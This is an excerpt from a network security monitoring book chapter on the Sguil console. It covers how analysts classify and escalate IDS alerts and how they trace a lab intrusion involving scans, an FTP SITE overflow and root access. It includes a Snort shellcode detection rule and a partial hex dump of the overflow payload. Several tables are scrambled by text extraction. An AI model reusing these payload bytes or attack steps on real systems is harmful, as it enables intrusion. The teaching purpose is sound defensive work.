Assume the analyst in our scenario makes a few decisions such that several of the alerts previously shown have been marked using the appropriate function keys. Once the events are classified, they are marked in Sguil's MySQL database with the credentials of the classifying user and any comments he or she may have made. Aggregated events (i.e., those with CNT greater than 1) are all marked with the same category if the aggregated event is highlighted and classified. Figure 10.7 shows an excerpt from the results of the same query for events to or from 66.92.162.97.Bejtlich\_book.fm Page 330 Thursday, June 17, 2004 8:40 AM

#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

|                 | Close | Export        |         |                                  |            |      |              |      |   | WHERE event timestamp > '2004-02-05' AND (event src ip = INET ATON('66.92.162.97') OR event dst ip = INET ATON('66.92.162'<br>Submit |
|-----------------|-------|---------------|---------|----------------------------------|------------|------|--------------|------|---|--------------------------------------------------------------------------------------------------------------------------------------|
|                 |       | ST CNT Sensor | sid.cid | Date/Time                        | Src IP     |      | SPort Dst IP |      |   | DPort Pr Event Message                                                                                                               |
| C6 <sub>1</sub> |       | bourgue       | 1.73473 | 2004-02-05 17:18:41 66.92.162.97 |            | 1117 | 68.84.6.72   | 22   | 6 | LOCAL Incoming connection attempt port 22 T                                                                                          |
| ES <sub>1</sub> |       | bourgue       | 1.73474 | 2004-02-05 17:21:54 66.92.162.97 |            | 1126 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~root access                                                                                                               |
| NA <sub>1</sub> |       | bourgue       | 1.73475 | 2004-02-05 17:21:55              | 68.84.6.72 | 80   | 66.92.162.97 | 1126 | ĥ | ATTACK-RESPONSES 403 Forbidden                                                                                                       |
| C6 <sub>1</sub> |       | bourgue       | 1.73485 | 2004-02-05 18:38:24 66.92.162.97 |            | 2851 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~ftp access                                                                                                                |
| $ C6 $ 1        |       | bourgue       | 1.73486 | 2004-02-05 18:38:24 66.92.162.97 |            | 2852 | 68.84.6.72   | 80   | ĥ | WEB-MISC /~ftp access                                                                                                                |



Notice the analyst has marked the LOCAL Incoming connection attempt port 22 TCP and WEB-MISC /~ftp access alerts as Category VI (reconnaissance events). The Web server's response (shown by ATTACK-RESPONSES 403 Forbidden) is NA for no action required. Typically NSM analysts mark target responses as NA when the event that prompted the response alert has a corresponding inbound alert, like the WEB-MISC items.

The second alert, for WEB-MISC /~root access, is marked ES for escalated. When an event is classified as escalated, it is moved to the Escalated Events tab. This tab appears near the top of the Sguil display, to the right of the RealTime Events tab. The Escalated Events tab is where more senior NSM analysts hang out. In a multitier NSM operation, front-line or tier-one analysts analyze and validate or escalate events in the RealTime Events tab. More experienced personnel handle everything else, placed in the Escalated Events tab by the tier-one personnel. Querying for the event history for this escalated alert reveals the annotations shown in Figure 10.8.

Apparently user sguil first marked the event as a Category VI event, then changed her mind two minutes later. To regain access to the original alert for purposes of reclassification, she would have to run a new query for the alert in question. After the classified alert marked with event ID 1.73474 appeared in the query results window, she marked it escalated with the F9 key. All escalation classifications require a comment to assist the decision-making process of the senior engineers. We see the analyst wrote that this event

| $\blacksquare$ |          |                        |                | Event History 同区                                         |
|----------------|----------|------------------------|----------------|----------------------------------------------------------|
| Event ID       | Username | Date/Time              | ST Description | Comment                                                  |
| 1.73474        | squil    | 2004-02-12 03:34:29 16 | Category VI    | none                                                     |
| 1.73474        | sguil    | 2004-02-12 03:36:43 2  | Escalated      | Hmm this looks different from the others. What does this |
|                |          |                        |                |                                                          |
|                |          |                        |                |                                                          |
|                |          |                        |                |                                                          |
|                |          |                        | Close          |                                                          |
|                |          |                        |                |                                                          |

**Figure 10.8** Event history"looks different from the others." In Sguil transcripts, the analyst sees that a Web request for /~root yields a response like this:

DST: You don't have permission to access /~root DST: on this server.<P>

A query for a nonexistent user name like abelard triggers this response from the target:

By noting these differences, the intruder enumerates user accounts on the Web server. Once the more experienced analyst decides on a course of action, he or she makes a new classification decision by using the appropriate function key.

## **SGUIL VERSUS THE REFERENCE INTRUSION MODEL**

Now that we understand how to use Sguil, let's take a look at the reference intrusion model scenario through the eyes of this open source NSM suite. We start by taking in the broad picture shown by all of the unique alerts Sguil displays. Figure 10.9 shows the sort of screen Sguil would display while the events are ongoing. Remember that Sguil is foremost a

| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP         |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
|-----------------|---------|---------|---------------------|----------------|-------|---------------|----------|-----------------------|--------------------------------------------------|
| <b>RT 9</b>     | bourgue | 1.77551 | 2004-02-11 20:11:38 | 172.27.20.4    | 58173 | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 1</b>     | bourgue | 1.77555 | 2004-02-11 20:11:51 | 172.27.20.4    | 41209 | 192.168.60.5  | 24       | ĥ                     | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77567 | 2004-02-11 20:12:15 | 172.27.20.3    | 3307  | 192.168.60.5  | 21       | $\boldsymbol{\kappa}$ | SHELL CODE xB6 NOOP                              |
| RT              | bourque | 1.77568 | 2004-02-11 20:12:15 | 192.168.60.5   | 21    | 172.27.20.3   | 3307     | <b>n</b>              | SHELL CODE x86 NOOP                              |
| l2<br><b>RT</b> | bourque | 1.77569 | 2004-02-11 20:12:17 | 172.27.20.3    | 3307  | 192 168 60 5  | 21       | 6                     | FTP SITE overflow attempt                        |
| <b>RT 4</b>     | bourque | 1.77571 | 2004-02-11 20:12:53 | 172.27.20.5    | 2392  | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 1</b>     | bourque | 1.77573 | 2004-02-11 20:13:38 | 192.168.60.5   | 21    | 172.27.20.3   | 3307     | 6                     | ATTACK-RESPONSES id check returned root          |
| <b>RT 2</b>     | bourgue | 1.77574 | 2004-02-11 20:25:15 | 172.27.20.105  | 32819 | 192.168.60.5  | 22       | ĥ                     | LOCAL Incoming connection attempt port 22        |
| RT 1            | bourque | 1.77575 | 2004-02-11 20:26:58 | 172.27.20.5    | 20    | 192.168.60.5  | 1041     | <b>R</b>              | SHELL CODE xB6 NOOP                              |
| RT <sub>5</sub> | bourgue | 1.77576 | 2004-02-11 20:34:03 | 192.168.60.5   | 774   | 192.168.60.3  | 22       | 6                     | <b>LOCAL Incoming connection attempt port 22</b> |
| <b>RT 2</b>     | bourque | 1.77580 | 2004 02:11 20:36:30 | 192.168.60.3   | 34715 | 192.168.60.5  | 22       | 6                     | LOCAL Incoming connection attempt port 22        |
| <b>RT 1</b>     | bourque | 1.77585 | 2004-02-11 21:02:09 | 251.35.253.73  | 7094  | 172.27.20.102 | 39720 6  |                       | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77586 | 2004-02-11 21:02:09 | 195.242.254.85 | 7350  | 172.27.20.102 | 16900 6  |                       | <b>SCAN nmap TCP</b>                             |
| <b>RT 1</b>     | bourque | 1.77587 | 2004-02-11 21:02:09 | 23.151.135.4   | 7606  | 172.27.20.102 | 14426 6  |                       | <b>SCAN nmap TCP</b>                             |
|                 |         |         |                     |                |       |               |          |                       |                                                  |
| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP         |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
| <b>RT 1</b>     | bourque | 1.77566 | 2004-02-11 20:12:15 | 172.27.20.3    | 3307  | 192 168 60 5  | 21       | ĥ                     | POLICY FTP anonymous (ftp) login attempt         |
| <b>RT 1</b>     | bourgue | 1.77583 | 2004-02-11 20:51:03 | 192.168.60.3   | 34716 | 10.10.10.3    | 3389     | 6                     | MISC MS Terminal server request (RDP)            |
| RT <sub>3</sub> | bourgue | 1.77584 | 2004-02-11 20:52:13 | 192.168.60.3   | 34717 | 10.10.10.3    | 3389     | 6                     | MISC MS Terminal server request                  |
| ST CNT          |         |         |                     | Src IP         |       |               |          |                       |                                                  |
|                 | Sensor  | sid.cid | Date/Time           |                |       | SPort Dst IP  | DPort Pr |                       | <b>Event Message</b>                             |
| <b>RT 1</b>     | bourgue | 1.77554 | 2004-02-11 20:11:51 | 172.27.20.4    | 41207 | 192.168.60.5  | 22       | 6                     | spp stream4: NMAP Fingerprint Stateful Deti      |
| <b>RT 2</b>     | bourque | 1.77556 | 2004-02-11 20:11:51 | 172.27.20.4    | 41210 | 192.168.60.5  | 24       | ĥ                     | spp stream4: NMAP XMAS Stealth Scan              |
| <b>RT 1</b>     | bourgue | 1.77557 | 2004-02-11 20:11:53 | 172.27.20.4    | 41205 | 192 168 60 5  | 22       | $\mathbf{f}$          | spp stream4: NULL Stealth Scan                   |
| <b>RT 1</b>     | bourgue | 1.77558 | 2004-02-11 20:11:53 | 172.27.20.4    | 41206 | 192.168.60.5  | 22       | $6 \overline{6}$      | spp stream4: Stealth Activity Detected<br>W.     |
|                 |         |         |                     |                |       |               |          |                       |                                                  |

**Figure 10.9** Alert portion of the Sguil interpretation of the reference intrusion model

DST: The requested URL /~abelard was not found on this server.<P>real-time tool. As activity occurs, analysts can investigate without refreshing browsers or rerunning queries.

We see several types of alerts in Figure 10.9.

- **•** More than a dozen LOCAL Incoming connection attempt port 22 TCP alerts are listed. This is a simple alert that triggers on SYN packets to port 22 TCP. We see hosts 172.27.20.4, 172.27.20.5, 192.168.60.5, and 192.168.60.3 all appear to have initiated connection attempts to port 22 TCP on several targets.
- **•** We see three SHELLCODE x86 NOOP alerts. These may indicate buffer-overflow attacks. The last SHELLCODE alert may not indicate this given the use of source port 20 TCP. This port is more likely part of an active FTP data channel, so the alert triggered on the contents of the file transferred via FTP. Still, what was that file? We'll see shortly.
- **•** The FTP SITE overflow attempt alert is most worrisome. If valid, the target may be compromised. We'll know for sure in a minute.
- **•** An ATTACK RESPONSES id check returned root alert sounds ominous.
- **•** While this screen depicts only a handful of SCAN nmap TCP alerts, they continue down the screen (as imagined by the position of the scroll bar in the upper-right corner.) What are these?
- **•** In the middle pane are POLICY FTP anonymous (ftp) login attempt and two closely related MISC MS Terminal server request alerts.
- **•** The bottom pane shows the stream4 preprocessor's belief that several reconnaissance events occurred.

We can use Sguil to more closely investigate several of these alerts. In Chapter 7 we looked at session data using Argus and NetFlow. I won't use Sguil in that capacity, other than to show a screenshot.

#### **SHELLCODE X86 NOOP AND RELATED ALERTS**

The SHELLCODE x86 NOOP alert is triggered by the following Snort rule.

```
alert ip $EXTERNAL_NET any -> $HOME_NET $SHELLCODE_PORTS
   (msg:"SHELLCODE x86 NOOP"; content: "|90 90 90 90 90 90
  90 90 90 90 90 90 90 90|"; depth: 128;
   reference:arachnids,181; classtype:shellcode-detect;
   sid:648; rev:5;)
```
Back in the late 1990s, this represented a decent way to detect buffer-overflow attacks, particularly against Linux systems. Intruders have generally left this sort of shellcodebehind in favor of more elaborate techniques. Figure 10.10 shows the Sguil display of the packet data that triggered the alert.

The 0x62696E307368 entry or bin0sh is the easiest item to identify after the NOOP sled of 0x90s. Looking at this alert data is where most intrusion detection ends. What happened next? The answer to this question lies with NSM. Let's look at the transcript for this session. I edited it to concentrate on the most interesting information. Interpretation appears in normal text along the way.

```
DST: 220 oates.taosecurity.com FTP server (Version wu-2.6.0(1)
   Mon Feb 28 10:30:36 EST 2000) ready.
SRC: USER ftp
DST: 331 Guest login ok, send your complete e-mail address as
   password.
```

| Show Packet Data ■ Show Rule Www.snort.org |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
|--------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|------|--------------------------------|-----|
|                                            |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
| IP                                         |                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                        | Source IP                                                                                                                                                                                    |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | Dest IP                                                                                                                                                                                                         |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            | Ver HL TOS                                                                                                                                                                                                                          |                                                                                                         |                                                                                                                                                                                                           | len                                                                                                                                                                                           | ID                                                    |      | Flags Offset TTL               |     |
|                                            |                                                                                                                                                                                                             | 172.27.20.3                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                              |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | 192.168.60.5                                                                                                                                                                                                    |                                                                                                                                                                                              |                                                                                                                                                                                                   | 14                                                                                                                                                                         | 5                                                                                                                                                                                                                                   | 10                                                                                                      |                                                                                                                                                                                                           | 558                                                                                                                                                                                           | 8436                                                  | 12   | 10                             | 63  |
| <b>TCP</b>                                 | Source                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                        | Dest RRRCS                                                                                                                                                                                   |                                                                                                                                                                                                          |                                                                                                                                                                                                       |                                                                                                                                                                                              |                                                                                                                                                                                                 | UAPRSF<br>-S<br>v                                                                                                                                                                                               |                                                                                                                                                                                              |                                                                                                                                                                                                   |                                                                                                                                                                            |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           |                                                                                                                                                                                               |                                                       |      |                                |     |
|                                            | Port<br>3307                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                        | Port<br>21                                                                                                                                                                                   | 1                                                                                                                                                                                                        | 0                                                                                                                                                                                                     | G<br>K<br>×                                                                                                                                                                                  | X                                                                                                                                                                                               |                                                                                                                                                                                                                 |                                                                                                                                                                                              |                                                                                                                                                                                                   | Seq#                                                                                                                                                                       |                                                                                                                                                                                                                                     |                                                                                                         |                                                                                                                                                                                                           | Ack #<br>130452313 936116624 8                                                                                                                                                                |                                                       | 0    | Offset Res Window Urp<br>57920 | 222 |
| <b>DATA</b>                                | 50<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>D9<br>88<br>01<br>C <sub>9</sub><br>31<br>FE<br>89<br>ВO<br>30 73 | 41<br>53<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>CО<br>31<br>41<br>B0<br>46<br>04<br>B0<br>3D<br>FE<br>C9<br>88<br>CО<br>C8<br>88<br>F3<br>8D<br>01<br>СD<br>68 | 53<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>DB<br>3F<br>66<br>СD<br>31<br>46<br>46<br>4F<br>80<br>31 | 20<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>31<br>CD<br>B <sub>9</sub><br>80<br>CO<br>09<br>04<br>08<br>E8<br>2E | 90.<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>C9.<br>80 EB<br>FF<br>31<br>8D<br>8D<br>31<br>8D.<br>90<br>2E 31 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>B <sub>0</sub><br>FF<br>C0<br>5Е<br>5E<br>CO<br>56<br>FF | 